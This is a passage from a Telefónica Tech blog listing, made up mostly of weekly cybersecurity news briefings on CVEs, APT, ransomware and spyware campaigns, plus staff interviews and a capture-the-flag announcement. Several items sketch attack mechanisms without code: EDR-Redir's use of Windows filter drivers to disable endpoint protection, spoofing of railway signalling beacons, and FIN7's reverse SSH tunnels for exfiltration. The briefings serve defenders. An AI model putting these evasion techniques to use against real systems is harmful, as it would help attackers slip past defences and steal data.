RBCD abuse, Kerberoasting, and exploitation of vulnerable AD CS templates. Lateral movement relies on RDP, PowerShell Remoting, SCCM, and legitimate tools, while C2 relies on reverse SSH tunnels, Azure Web Apps, and redundant access points. The objectives focus on the exfiltration of technical documentation, IP, and emails, as well as the use of victims to pivot to new entities. More info Vulnerabilities in legacy railway systems and ERTMS/ETCS Researchers at TechFrontiers demonstrated that railway signalling systems, both legacy and modern ERTMS/ETCS, can be manipulated with inexpensive hardware and basic knowledge. In Spain, the old ASFA system, based on analogue beacons without security measures, can be fooled by fake beacons made from household materials or by manipulating real beacons to cause emergency braking or send erroneous commands. The team reproduced the inductive coupling mechanism using recycled cans, copper and a cheap signal generator, managing to replicate valid signals for a real train. They also warned that these risks extend to similar systems in other countries. Although modern ERTMS/ETCS systems are digital and more complex, they also have potential vulnerabilities related to spoofing, jamming, and replay attacks, the details of which will be revealed at Black Hat Europe 2025. Researchers warn of the urgency of modernising signalling, despite the political and economic cost, to protect railway safety. More info Amazon warns of campaigns combining cyber espionage and military attacks Amazon Threat Intelligence warns of a new trend in which state actors integrate cyber operations with kinetic attacks, in a model they call cyber-enabled kinetic targeting. Thanks to Amazon's global visibility — cloud telemetry, MadPot honeypots, customer data and collaboration with agencies — campaigns have been identified where cyber espionage directly fuels physical attacks. In one case, Imperial Kitten (IRGC) compromised AIS systems and ship cameras between 2021 and 2024, culminating in a Houthi missile targeting a ship that had been previously tracked through cyber operations. In the second case, MuddyWater accessed CCTV cameras in Jerusalem in June 2025 using the images to adjust their targeting. These actors use VPNs, their own servers, compromised enterprise systems, and real-time streaming to support military action. Amazon proposes a new concept for these campaigns, which go beyond the traditional framework of hybrid warfare. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
November 21, 2025

Telefónica Tech
#WomenWithTech: Marta y Carmen combine creativity and analytics in digital marketing
The best results in digital marketing come when creativity and data become one. When intuition is backed up by evidence and numbers become stories that inspire decisions. This is proven by Carmen Valencia and Marta Elvira, two professionals from Telefónica Tech's Marketing & Comms team who, in this interview, share how value comes from bringing together different talents with the same purpose. Carmen, who specialises in business intelligence, transforms data into useful knowledge for making more agile and accurate decisions. Marta, the team's community manager, manages our social media with a strategic and creative human vision. Together they have forged a partnership where creativity finds structure and data takes on meaning. They show us how, behind every dashboard and every publication, curiosity, teamwork as well as an analytical eye that transforms information into knowledge are intertwined. ______ How did your collaboration start and what role does each of you play in our Marketing & Comms team? Our collaboration arose naturally within the Marketing & Comms team when we saw how well the creative and analytical sides of the business complemented each other. Marta, as head of social media, leads content strategy, community engagement and the more creative side of the business, while I take care of data connection and processing, dashboard creation and report automation. We used to measure results, but with less flexible tools; now, thanks to Power BI, we are much more autonomous in generating visualisations adapted to each need. This allows us to make faster decisions based on real data. Combining the creative and analytical sides allows us to make faster decisions based on real data. What led you to specialise in community management and data analytics? Marta: I've always liked communication, but what appeals to me the most is the human side: listening and connecting with the people behind the screens. I started out managing networks from a more creative approach, very focused on content, but over time I realised that behind every post there is a lot of data that helps you understand what connects with people and what doesn't. And that's where it all started to make more sense: combining creativity with analytics. Behind every post there is data that explains what connects with people and what doesn't. Carmen: My interest in data analytics came naturally throughout my career in marketing and communications. I have always closely pursued how each digital decision could be measured, but I needed to translate that data into useful insights to improve the impact of actions. That curiosity led me to a master’s degree in business intelligence and Data Analysis — and to a specialisation in technical skills, such as Power BI or SQL queries in Snowflake. I have always been interested in translating data into useful insights that improve the impact of actions. Why is it so powerful to bring together a community manager and a data analyst in digital marketing? Marta: It's powerful because it brings together two worlds that complement each other perfectly. Carmen turns all the data into clear, visual information, and I apply it to strategy and content. That way, everything we do has a real basis: we don't publish based on intuition, but rather on knowing what really connects with others. It's like working with your head and your heart at the same time. Carmen: Pairing a community manager with a data analyst is a winning combination because it brings together creativity and audience knowledge with the ability to measure and optimise every action. While Marta creates content that connects and generates conversation, I connect and transform those results into clear visual data through dashboards that help make faster and more accurate decisions. This way, ideas are not just based on intuition but are backed up by real data that shows what works best and how to keep improving. Creativity and data complement each other; ideas are backed up by real evidence. Before we begin, what role did data play in managing our social media? Marta: Previously, data came at the end of the publishing process. We would look at the results once something had already been published and, from there, we would see how it had gone. Now it's part of the process from the beginning. With Power BI, we have a comprehensive and up-to-date view of everything that's happening, which allows us to plan better, detect patterns and, above all, make decisions faster. Now data is part of the process from the beginning: it helps us plan better and make decisions faster. How did you approach data collection and analysis to understand the audience and content? Carmen: We approached the project with the aim of automating reporting, increasing effectiveness and gaining a global view of the available data. To this end, I connected social media sources to Snowflake with the support of the Telefónica Tech BI team, using an automatic feed that is updated daily. I then created SQL views to clean and structure the information before connecting it to Power BI, where I built a data model that allows these views to be cross-referenced. In Power BI, I design interactive dashboards and generate specific metrics using DAX language. In addition, the tool allows the team to access history and real-time data to make evidence-based decisions. We automate reporting and connect sources to provide a global, real-time view. Were there any findings that changed your perspective? If so, what action did you take afterwards? One of the clearest findings was that, thanks to data integration in Power BI, we were able to see what types of content generated the most conversation and which channels or formats performed best according to the objective. This allows us to adjust our content strategy by prioritising those formats, optimising publication frequency and better aligning messages with the real interests of the audience. This would have previously been a much more manual task and, even though we would have reached the same conclusion, it would have taken us many hours of analysis. We found out what types of content generate the most conversation and which formats work best depending on the objective. What measurable improvements did you achieve and in which metrics are they reflected? Marta: Above all in engagement and organic interaction, exceeding half a million interactions during the first six months of the year across all our social channels. There is more conversation, more responses and more people participating. However, the most important thing is that we now understand why this is happening. We can anticipate and adapt our strategy with real data, not with assumptions based on intuition. There is more conversation and more people participating, but the important thing is that we now understand why this is happening. What STEM skills do you apply on a daily basis in this project and how do you complement each other? Carmen: In this joint project, we apply many STEM skills without even realising it: data analysis, interpreting metrics, logical thinking and using digital tools to measure and visualise results. I bring the more analytical side, working with data, models, and dashboards to identify trends and opportunities, while Marta applies the more technological and creative side in network management, experimenting with formats, and optimising content. Together we combine data with action: one translates information into actionable data, and the other converts it into strategy and content. What does Telefónica Tech's #WomenWithTech initiative mean to you? Marta: It has been an opportunity to meet many women with different profiles within the world of technology. Sometimes you don't realise how much you are learning or contributing until you share it with other people who are going through something similar. #WomenWithTech gives you that space, that network of support and motivation that drives you to keep growing. Carmen: #WomenWithTech has given me the confidence to take on new challenges, lead data projects and share my experience with other women who wanted to enter this world. It's a way of feeling part of a community that promotes and highlights female talent in technology. What practical advice would you give to other women who want to start or grow in technology and science careers? Marta: I would tell them that you don't need to know everything to get started. Let your curiosity guide you, try new things, and don't hold yourself back by thinking, “That's not for me”. Technology has many doors: communication, design, data, creativity... and they are all equally necessary. The important thing is to find the one that motivates you the most and move forward little by little. And above all, don't compare yourself to others: every path is different, and that's also the beauty of it. You don't need to know everything to get started. Curiosity is the best starting point. Carmen: The most important thing is to lose your fear of getting started, even if you don't have a technical background. Technology and data are fields that are learned step by step, with curiosity, perseverance and a desire to understand how things work. It's also key to surround yourself with people who inspire you, ask for help when you need it, and don't compare yourself to others: every bit of learning counts. And above all, bringing a different perspective — more strategic, creative or communicative — also adds a lot of value in STEM environments. The important thing is to lose your fear of getting started and understand that every bit of learning counts. Event The 3rd edition of Futuro Talento #WomenWithTech is here November 11, 2025
November 19, 2025

Cyber Security
Cyber Security Weekly Briefing, 8-14 November
Microsoft update fixes 0-day vulnerability in Windows kernel Microsoft has released security updates for Patch Tuesday in November 2025, addressing a total of 63 vulnerabilities in its products. Among them is CVE-2025-62215 (CVSSv3 7.1 according to the vendor), a 0-day vulnerability in the Windows kernel that allowed privilege escalation to SYSTEM level through an actively exploited race condition. The flaw, attributed to the Microsoft Threat Intelligence Center (MSTIC) and the Microsoft Security Response Center (MSRC), has already been fixed. Of the total, 29 flaws correspond to privilege escalation, 16 to remote code execution, 11 to information disclosure, three to denial of service, two to security feature bypass, and two to impersonation. Four vulnerabilities were classified as critical, including two remote execution vulnerabilities. This update also marks the start of the Extended Security Update (ESU) program for Windows 10, aimed at organizations that have not yet migrated to Windows 11, accompanied by an out-of-band patch to resolve errors in the ESU enrollment process. More info GlassWorm malware returns to OpenVSX with three new VSCode extensions After the initial GlassWorm incident was declared under control on 21 October 2025, a new wave of infections was detected on 6 November, compromising three additional OpenVSX extensions and affecting some 10,000 installations. This self-propagating worm, which hides its malicious code with invisible Unicode characters, continues to use the Solana blockchain to update its command and control (C2) servers, demonstrating the resilience of its infrastructure. Koi Security researchers managed to access one of the attacker's servers, discovering a partial list of victims in the United States, South America, Europe, Asia, and a government entity in the Middle East, as well as data suggesting that the attacker is Russian-speaking and uses the RedExt infrastructure. It was also confirmed that GlassWorm has jumped to GitHub repositories, where it spreads through seemingly legitimate AI-generated commits, using stolen credentials to insert its malicious payload. More info Multiple critical vulnerabilities in Firefox allow remote code execution On November 11, 2025, the Mozilla Foundation issued three security advisories that fix 16 vulnerabilities in Firefox 145 and ESR versions 115.30 and 140.5. Twelve of them were classified as high impact, allowing arbitrary code execution and sandbox evasion without user interaction. Among the most serious flaws are those identified as CVE-2025-13023 and CVE-2025-13026, which allow escape from the browser's isolation environment. Other vulnerabilities affect WebGPU components, the JavaScript engine, and the graphics module, exposing a wide attack vector. In addition, multiple Same-Origin Policy bypass flaws and race conditions were identified. ESR versions include memory security patches relevant to corporate environments. Mozilla recommends immediately updating to the latest versions to mitigate remote exploitation risks. More info The new LandFall spyware exploited a 0-day vulnerability in Samsung via WhatsApp messages Researchers at Unit 42 discovered LANDFALL, a family of commercial spyware for Android that exploited a zero-day vulnerability (CVE-2025-21042) in Samsung's image processing library. This flaw allowed malicious code to be executed via manipulated DNG files sent via WhatsApp, without user interaction (zero-click). Active since mid-2024, LANDFALL performed comprehensive espionage: audio recording, location tracking, theft of photos, contacts and call logs, mainly against targets in the Middle East. The malware was specifically designed for Galaxy S22, S23, S24, Z Flip4 and Fold4 devices, and used C2 servers disguised under legitimate domains. In addition, it shared infrastructure and techniques with commercial spyware operators such as Stealth Falcon and Variston, although without direct attribution. Samsung fixed the vulnerability in April 2025, and another related vulnerability (CVE-2025-21043) in September. More info Critical Cisco UCCX flaws lets attackers run commands as root Cisco has issued an alert about two critical vulnerabilities in its Unified Contact Centre Express (CCX) platform, identified as CVE-2025-20354 (CVSSv3 9.8, according to the manufacturer) and CVE-2025-20358 (CVSSv3 9.4, according to the manufacturer). Both flaws, originating in the Java Remote Method Invocation (RMI) process and the CCX Editor, are due to deficiencies in authentication mechanisms, which could allow unauthenticated remote attackers to upload malicious files, execute arbitrary code, and escalate privileges to root level. In addition, these vulnerabilities make it possible to bypass authentication controls and create or execute scripts with administrative permissions, seriously compromising system security. As there are no temporary solutions, Cisco recommends immediately updating to the corrected versions (12.5 SU3 ES07 and 15.0 ES01). Finally, the Cisco Product Security Incident Response Team (PSIRT) noted that there is no evidence of active exploitation at this time, but warns of the critical importance of applying the available mitigations. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
November 14, 2025

Cyber Security
Cyber Security Weekly Briefing, 1-7 November
Emergency update fixes critical vulnerabilities in Google Chrome Google has released an emergency security update for Chrome (versions 142.0.7444.134 and 142.0.7444.135) that fixes five high- and medium-severity vulnerabilities in core browser components. The most critical flaw, CVE-2025-12725, corresponds to an out-of-bounds write error in the WebGPU implementation, with potential for remote code execution. Other high-severity vulnerabilities (CVE-2025-12726 and CVE-2025-12727) affect the Views and V8 modules, related to interface rendering and JavaScript execution, respectively. Two additional vulnerabilities, CVE-2025-12728 and CVE-2025-12729, of medium severity, impact the Omnibox component. Deployment began on November 5, 2025, for Windows, macOS, Linux, and Android, while iOS received the equivalent version 142.0.7444.128. Google will temporarily restrict technical details of the flaws until patch distribution is complete. It is recommended to update immediately to mitigate potential exploits. More info FIN7 maintains stealthy access via SSH backdoor on Windows The FIN7 (Savage Ladybug) cybercriminal group continues to use an SSH-based backdoor infrastructure for Windows, active since 2022 with minimal modifications. Using an install.bat script and compromised OpenSSH tools, they establish reverse SSH and SFTP tunnels that allow persistent remote access and covert data exfiltration. This method turns Windows computers into externally controllable nodes, evading firewalls when initiating outgoing connections. Their use of legitimate tools makes detection by traditional mechanisms difficult. FIN7 has chosen to keep this technique stable and proven, making only minor adjustments to evade security signatures. SFTP encryption allows information to be stolen by simulating legitimate traffic. Organisations are advised to strengthen their monitoring of SSH logs, anomalous access and unauthorised clients, as well as applying segmentation and behavioural analysis to detect reverse tunnels. More info Android fixes critical vulnerabilities with November 2025 security patch Google published the November 2025 Android security bulletin, which fixes multiple critical vulnerabilities affecting versions 13, 14, 15, and 16 of the system. The most serious (CVE-2025-48593) allows remote code execution (RCE) without user interaction, while another (CVE-2025-48581) enables privilege escalation (EoP) in Android 16. Devices with patch level 2025-11-01 or later are protected against these flaws. Google will release the patches to the AOSP repository within 48 hours of publication. In addition, Google Play Protect continues to mitigate active exploitation risks. No new vulnerabilities were reported in the Mainline system updates. Google recommends that manufacturers apply all fixes and that users keep their devices up to date to reduce exposure to attacks. More info Google detects a new phase in the use of AI by threat actors The Google Threat Intelligence Group (GTIG) has identified a significant change in 2025: threat actors have moved from using artificial intelligence for technical support to integrating it directly into operational malware. Families such as PROMPTFLUX and PROMPTSTEAL use Large Language Models (LLM) to generate malicious code, dynamically rewrite themselves, and evade detection. These capabilities mark the beginning of "just-in-time malware," capable of modifying its behaviour during execution. State actors use generative AI for all phases of the attack, from reconnaissance to exfiltration, while underground forums sell AI-based tools for phishing and exploitation. Some groups, such as APT28 or APT41, use Gemini to develop C2 or conduct technical research, using social engineering to circumvent the model's security measures. Google has responded by deactivating malicious accounts and strengthening Gemini's classifiers to prevent future abuse. More info Campaign to steal cargo by remotely installing RMMs in transport companies Proofpoint researchers have identified a series of campaigns targeting freight brokers and carriers, primarily in North America, with the aim of installing remote management tools (RMM) such as ScreenConnect, SimpleHelp, PDQ Connect, and LogMeIn Resolve. The attacks, active since January 2025, use social engineering emails that impersonate legitimate freight negotiation communications. Through malicious links, attackers induce victims to download .EXE or .MSI installers that allow full control of compromised systems, facilitating account hijacking and manipulation of transport reservations. The intrusions allow attackers to redirect goods, delete notifications, and impersonate legitimate companies to coordinate the physical theft of cargo. The combined use of RMMs and information stealers such as NetSupport, Lumma Stealer, and DanaBot has been observed. The activities suggest collaboration with organized criminal groups with inside knowledge of the logistics sector. It is recommended to restrict the installation of unauthorized RMMs and block executable files in email gateways. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
November 7, 2025

Cyber Security
Cyber Security Weekly Briefing, 25-31 October
New wave of phishing attacks uses OAuth requests to compromise Microsoft accounts According to reports from security researchers, including Unit 42, a new wave of cyberattacks has been detected that is using the OAuth authentication phishing technique to compromise Microsoft accounts (including corporate and business accounts). This attack method works by tricking users into granting permissions to a malicious application through an OAuth authorization screen that appears legitimate, via emails that mimic investment or business platforms. By giving consent, threat actors obtain valid OAuth access tokens that allow them to take full control of the account (email, files, contacts) and, crucially, bypass multi-factor authentication (MFA) and password protection, facilitating lateral movement in corporate networks and the theft of sensitive data. The main security recommendation is that users never click on links in unexpected emails requesting authorization and that organizations implement tools to monitor unusual use of OAuth tokens, in addition to strengthening training to address this type of attack. More info LockBit 5.0 targets Windows, Linux, and ESXi systems in ongoing attacks Check Point Research confirmed the resurgence of the LockBit ransomware group following its disruption in early 2024 (Operation Cronos), reestablishing its Ransomware-as-a-Service (RaaS) model and claiming dozens of new victims since September 2025. The comeback is led by the new LockBit 5.0 variant (internally designated as “ChuongDong”) and LockBit Black, both designed with multi-platform support to attack Windows, Linux, and ESXi environments with greater evasion and faster encryption, demonstrating a rapid reactivation of its affiliate network. Attack campaigns have spread across Western Europe, the Americas, and Asia, targeting organizations across all sectors and demanding a ransom with a 30-day deadline. Security recommendations include using advanced threat prevention solutions on the network and endpoints to detect and block ransomware execution before encryption begins. More info New EDR-Redir technique allows antivirus and EDR to be disabled Zero Salarium has revealed a new security evasion technique called EDR-Redir that allows an attacker to disable or interfere with EDR and antivirus solutions such as Windows Defender, Elastic Defend, and Sophos Intercept X. The method, which does not require kernel privileges and can be combined with Bring Your Own Vulnerable Driver (BYOVD) attacks, is based on the exploitation of two Windows drivers: Bind Filter (bindflt.sys) and Cloud Filter (cldflt.sys). EDR-Redir uses the bind link to redirect the EDR executable folder to a location controlled by the attacker (achieved against Elastic Defend and Sophos), allowing the injection of DLLs or the prevention of EDR execution. Alternatively, against Windows Defender, the attacker can abuse the Cloud Files API to incompletely register the Defender folder as a synchronization root, making the folder appear “corrupt” and preventing services from running even after a reboot. This could lead to the total neutralization of endpoint defenses. Zero Salarium has published EDR-Redir for demonstration purposes, recommending that EDR developers strengthen the protection of their key folders. More info BlueNoroff expands infiltration tactics with GhostCall and GhostHire campaigns The BlueNoroff group, linked to North Korea and also identified as APT38 or Sapphire Sleet, has implemented new intrusion techniques targeting executives and developers in the Web3 sector. The GhostCall campaign uses advanced social engineering via Telegram and fake sites that mimic the Zoom interface to compromise macOS systems, employing ZoomClutch malware to exfiltrate credentials and subsequently infect systems with malicious AppleScript. At the same time, GhostHire simulates technical recruitment processes, distributing malicious code through GitHub repositories or ZIP files during fake assessments. Both operations integrate multi-component chains with infostealers and keyloggers capable of stealing wallet credentials, API keys, Keychain data, and messaging tokens. More info DNS failure and configuration issue in Azure causes global disruption to Microsoft services Microsoft is facing a global outage due to a failure in its DNS infrastructure and Azure Front Door (AFD) service configuration, affecting the availability of Microsoft Azure, Microsoft 365, Intune, and Exchange. The incident began around 4:00 p.m. UTC, causing authentication errors and degradation of critical services used by organizations in sectors such as healthcare and transportation, including the Dutch railway system. Microsoft confirmed that an inadvertent change to the AFD configuration caused the loss of availability and applied a change lock along with restoring the last known functional state. As a temporary mitigation, the company recommended redirecting traffic through Azure Traffic Manager and using programmatic interfaces (PowerShell, CLI) in the event of a portal outage. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
October 31, 2025

Telefónica Tech
Cyber Tech Games III: Capture the Ghost
✅ MYSTERY REVEALED: No participant in Cyber Tech Games III: Capture the Ghost managed to fully solve the challenge. The prize rolls over and next edition the reward will be doubled. You can check out the solution to the Cyber Tech Games III challenge. A while ago, while diving into our archives, we stumbled upon some unreleased material that hadn't seen the light of day in decades. We asked our colleagues to analyze it digitally to recover its content… but instead, they turned it into the new challenge of Cyber Tech Games. It's a video recording made on a Halloween night, somewhere in an unknown city, sometime between the 1980s and 1990s. The author: an enthusiast of the paranormal who claimed to have captured something supernatural. And alongside that video, we found an EVP recording captured that same night, in the stillness of the early hours. We’re sharing both files so you can carry out your own investigation into the secrets they might be hiding. You can download them below and analyze them your way. The video The EVP Can you uncover the hidden message* that has waited nearly three decades to be revealed? (*) The hidden message could be in any language. Prize for the fastest ghost hunter You only have 48 hours to crack the challenge. The countdown begins with the publication of this post and stops on Friday, October 31 at 10:00 CET. It’s not just about speed, this is about who can interpret the signs hidden within the video and audio. The first participant to correctly decipher the hidden message will win a €100 Amazon gift card. 👻 Updated Friday, 31, 10 am CET: Thanks to everyone who participated. See you at the next Cyber Tech Games!
October 29, 2025

Cyber Security
Cyber Security Weekly Briefing, 18-24 October
ColdRiver deploys new cyber-espionage campaign after LOSTKEYS exposure Google has identified a new campaign by Russian group ColdRiver (UNC4057/Star Blizzard/Callisto) targeting NATO governments, former diplomats and NGOs. Following the exposure of the LOSTKEYS malware in May, the group replaced its infrastructure in less than a week and launched a new toolkit centred on the NOROBOT downloader. It uses a CAPTCHA-like decoy to execute malicious files and communicate with C2 servers. Recent versions split the encryption key into fragments, making forensic analysis difficult. NOROBOT subsequently downloads a backdoor in PowerShell called MAYBEROBOT, designed to provide persistent remote control and execute additional payloads. GTIG notes that ColdRiver alternates between simplifying and complexifying the infection chain to optimise efficiency and evasion. More info Critical AWS failure causes massive global service disruption An Amazon Web Services (AWS) infrastructure outage affected millions of users and multiple platforms, including Amazon.com, Prime Video, Fortnite, Canva and Perplexity AI. The incident originated in the US-EAST-1 region and was initially attributed to a DNS resolution failure on the DynamoDB endpoint. The failure caused increases in latency and errors in key services, affecting both consumers and support case creation. Although AWS reported a partial recovery after 45 minutes, further issues related to its network load balancers prolonged the instability. Impacted services included critical applications such as Roblox, Hulu, Robinhood, Grammarly and the Canvas educational environment, which continued to experience access failures. AWS said it has implemented additional mitigation measures and continues to work on a full restoration and to identify the root cause of the incident. More info Threat actors exploit ToolShell in cyber espionage campaigns Broadcom has warned that threat actors, including UNC5221 and groups associated with Glowworm, have been actively exploiting the ToolShell remote code execution flaw (CVE-2025-53770, CVSSv3 9.8 according to Microsoft), which affects on-premises SharePoint servers, to gain initial access without authentication. In campaigns targeting a telecommunications company in the Middle East and government agencies and universities in Africa, South America and the US, attackers deployed tools such as the Zingdoor HTTP backdoor and the ShadowPad modular remote access Trojan, often through DLL sideloading using legitimate binaries to evade detection. The attack chain also includes the KrustyLoader loader and the use of the PetitPotam exploit (CVE-2021-36942, CVSSv3 7.5 according to Microsoft) to escalate privileges and steal credentials, with the primary goal of espionage and establishing persistent access. It is recommended to apply the available patches for ToolShell and the other exploited flaws. More info Oracle releases more than 300 new security patches Oracle has released its October 2025 Critical Patch Update (CPU), which includes a total of 374 new security patches addressing approximately 260 unique CVEs. In addition, more than 230 of these patches fix vulnerabilities that are remotely exploitable without authentication, including a dozen critical flaws such as CVE-2025-6965 and CVE-2025-53037 (CVSSv3 9.8 according to vendor in both cases). The most affected product was Oracle Communications, with 73 patches, of which 47 are remotely exploitable vulnerabilities without authentication, followed by Communications Applications (64 patches) and Financial Services Applications (33 patches). Other significantly affected products include Fusion Middleware, Retail Applications and MySQL (with 18 patches each). The CPU was released after Oracle warned of a 0-day in E-Business Suite that was being actively exploited by an extortion group, although the October advisory does not mention any new vulnerabilities being actively exploited. More info PassiveNeuron: global cyber espionage campaign targeting SQL servers According to Securelist, PassiveNeuron is a cyberespionage campaign that since 2024-2025 has targeted government, financial and industrial servers in Asia, Africa and Latin America. They often achieve remote execution by exploiting Microsoft SQL servers (via vulnerabilities, SQLi or credentials) and attempt to deploy web shells. When blocked, they resort to a multilayer chain of DLL loaders to persist and avoid detection. Dead Drop Resolver (retrieving configuration from files on GitHub) and other techniques typical of Chinese-speaking families were used; attribution points to untrusted Chinese actors, although deliberately misleading hints were detected. Observed defences include detection of noisy deployment attempts and EDR blocking; attackers adapted techniques to evade these. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
October 24, 2025

Cyber Security
Cyber Security Weekly Briefing, 11-17 October
F5 issues patches following leak of BIG-IP vulnerabilities F5 Networks has released security updates to mitigate 44 vulnerabilities in its BIG-IP, F5OS, BIG-IP Next for Kubernetes, BIG-IQ and APM products, including flaws whose source code was stolen in an intrusion detected on August 9, 2025. The incident, attributed to state actors, allowed the theft of information about undisclosed vulnerabilities, although F5 has not identified active exploitation or compromise of its supply chain. The October 2025 updates correct the impacts resulting from the attack and strengthen the security of its environments. The company recommends that administrators enable event streaming to SIEM systems, configure remote syslog servers, and monitor authentication attempts and privilege changes. In parallel, CISA issued emergency directive ED 26-01, which requires U.S. federal agencies to patch by October 22 and remove F5 devices from support due to the risk of credential theft, lateral movement and persistence in compromised networks. More info Operation Zero Disco exploits SNMP vulnerability in Cisco devices Trend Research has identified the "Zero Disco" operation, an active campaign that exploits vulnerability CVE-2025-20352 (CVSSv3 7.5 depending on vendor) in Cisco's SNMP protocol to execute remote code and install rootkits on 9400, 9300 and 3750G devices. The attack allows persistent access by creating a universal password and inserting hooks into the IOSd memory space, making detection and forensic analysis difficult. The actors employ spoofed IP addresses and emails, in addition to modifying a Telnet exploit derived from CVE-2017-3881 (CVSSv3 9.8) to enable memory reads and writes. The implanted rootkits act as UDP listeners and can manipulate logs, AAA authentications and network configurations. Newer machines with ASLR are more resilient, but vulnerable after repeated attempts. Trend Micro has confirmed detections in its telemetry and provides specific rules to mitigate this threat, recommending forensic review of firmware for suspected compromise. More info Microsoft patches 172 vulnerabilities, including 6 Zero-day flaws Microsoft's October 2025 Patch Tuesday addressed a total of 172 security flaws, including six Zero-day vulnerabilities that were being actively exploited. The exploited flaws include: CVE-2025-24990 and CVE-2025-24052, Elevation of Privilege (EoP) flaws in the Windows Agere modem driver, which allow administrative or SYSTEM privileges to be obtained; and CVE-2025-59230, another EoP in the Windows Remote Access Connection Manager. The Zero-days are: CVE-2025-47827, a Secure Boot bypass in IGEL OS prior to version 11 that allows a modified root filesystem to be mounted from an unverified image; CVE-2025-0033 (AMD), a critical race condition during Reverse Map Table (RMP) initialization in AMD EPYC processors with SEV-SNP that could impact the integrity of SEV-SNP host memory; and CVE-2025-2884, an out-of-bounds read in the TCG TPM 2.0 reference implementation that can cause information disclosure or TPM DoS. All flaws have been mitigated through the corresponding updates. More info Over 100 SonicWall SSL-VPN accounts compromised in large-scale campaign Huntress researchers have warned of a widespread attack campaign compromising SonicWall SSL-VPN accounts using the technique of exploiting valid logins or credential hijacking. This method works by leveraging stolen and valid credentials to authenticate quickly and on a large scale (not by brute force), resulting in the compromise of more than 100 accounts in 16 customer environments. Once inside, the threat actors, whose identity is not specified but who operate from IP address 202.155.8[.]73, perform reconnaissance tasks and seek to move laterally by attempting to access local Windows accounts, with the potential impact of a total network compromise. SonicWall also published an advisory warning of the campaign. It is recommended to apply multi-factor authentication (MFA) to all remote and administrative accounts, as well as to immediately reset and update all system passwords and secrets (including LDAP/RADIUS, IPSec, and API keys) and restrict remote management access (WAN, HTTP, SSH, SSL VPN) when not strictly necessary. More info 40% of devices globally still use Windows 10 According to SecurityWeek, Windows 10 is still installed on more than 40% of devices globally, which, given that official support ended on October 14, creates an attack surface of hundreds of millions of computers potentially exposed to uncorrected threats. Microsoft offers a Security Extensions (ESU) program to receive patches for another year, at a cost for consumers and organizations, while in the European Union it has been announced that this service will be free. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
October 17, 2025

Telefónica Tech
From intern to employee: growing with enthusiasm at Telefónica Tech
My name is Zoe Gálvez. I studied a double degree in Law and Labour Relations & Human Resources at the Complutense University of Madrid. A few months ago, I joined Telefónica Tech as an intern in the People area, and I’ve recently become a full-time member of the team. This was made possible thanks to the Talentum internship programme, which gives you the chance to gain professional experience related to your studies, in my case through UNIR. How and why did you apply for a Talentum internship? The first time I came across the programme, I felt it was exactly what I was looking for. At the time, I was working elsewhere in recruitment, but I wanted something more aligned with what I had studied, so I applied for the position. I didn’t get it the first time, but a few months later the opportunity came up again and I thought, why not? So I applied again. This time it worked out and I’ve been here ever since. When you really want something, don’t give up because you never know how or when it might happen. Learning and development at Telefónica Tech When I started as an intern, my manager created a training plan that involved my teammates so I could gain a well-rounded view of personnel administration and labour relations. Later on, I began to get involved in new processes and little by little I was given more responsibilities. I’ve always felt supported, and I still do, both by my manager and my colleagues. Often when you finish university, you’re afraid because you've studied a ton of things you end up forgetting or topics that seem one way in theory but are completely different in practice. Having that support really helps you keep learning and growing. Here at Telefónica Tech, I can honestly say that support has never been missing. Here at Telefónica Tech, I can honestly say that support has never been missing. Challenges and expectations around your move to employee In my case, I had never worked with some of the tools that turned out to be essential for day-to-day tasks. But thanks to my teammates, who I’m incredibly grateful to, and through a lot of hands-on practice, I got the hang of it fairly quickly. Another challenge was adjusting to such a large company with so many different processes. At first, it was overwhelming trying to absorb all the information. So I started creating cheat sheets for each process until everything started to click. And of course, I always asked questions. It’s so important not to be afraid to ask anything, even if it feels like a silly question. From intern to employee at Telefónica Tech When they offered me the chance to officially join the team, I couldn’t believe it. I hadn’t even finished my internship yet, so I was genuinely surprised they offered me a position. I hadn’t even finished my internship yet, so I was genuinely surprised they offered me a position. For me, being part of the People team at Telefónica Tech is an incredible opportunity. The work environment is fantastic and I learn something new every single day. That is especially important and motivating when you’re just starting out and trying to grow professionally. I love soaking it all up. I’m genuinely excited about this new phase. I’ve only been an employee for a few weeks, and the biggest change I’ve noticed is that my workload has increased. Naturally, because now I’m taking on responsibility for tasks I used to only support. I’m also being included in more things every day. I love soaking it all up. I’m genuinely excited about this new phase. Professional growth This opportunity has allowed me to start developing in the field of personnel administration and labour relations. That’s still my goal. I want to keep learning every day and eventually become an expert in this field. Talent is about attitude. It needs to be nurtured. Having it isn’t enough. When it comes to what talent means to me, I believe it’s an attitude. I do think some people are born with or find it easier to develop certain skills. But I firmly believe that life is all about attitude. Talent needs to be nurtured. Having it isn’t enough. That’s exactly the advice I’d give. Keep a good attitude, be curious, go beyond what’s asked of you and do everything with enthusiasm. Because sooner or later, all that effort pays off, whether it’s at this company or another. Keep a good attitude, be curious, go beyond what’s asked of you and do everything with enthusiasm.
October 16, 2025

Cyber Security
Cyber Security Weekly Briefing, 4-10 October
